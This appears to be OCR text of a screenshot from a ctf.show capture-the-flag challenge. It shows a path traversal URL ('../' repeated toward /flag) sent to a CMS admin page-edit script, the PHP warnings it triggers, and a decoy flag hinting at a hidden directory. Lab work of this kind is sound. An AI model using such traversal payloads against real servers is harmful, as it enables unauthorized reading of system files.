 不安全 | 00160b15-d48c-4c40-a6a2-625679305159.chall.ctf.show/mc-admin/page-edit.php?file=../../../../../../../../../flag
...
我的网站 文章 页面
Warning: Illegal string offset 'file' in /var/www/html/mc-admin/page-edit.php on line 133
Warning: Illegal string offset 'path' in /var/www/html/mc-admin/page-edit.php on line 134
Warning: Illegal string offset 'state' in /var/www/html/mc-admin/page-edit.php on line 135
Warning: Illegal string offset 'title' in /var/www/html/mc-admin/page-edit.php on line 136
Warning: Illegal string offset 'content' in /var/www/html/mc-admin/page-edit.php on line 137
Warning: Illegal string offset 'date' in /var/www/html/mc-admin/page-edit.php on line 138
Warning: Illegal string offset 'time' in /var/www/html/mc-admin/page-edit.php on line 139
flag{fuckflag*********}flag not here maybe You can access ctfshowsecretfilehh directory
编辑页面
f
f
f
时间： - - : : 评论： 允许 状态： 草稿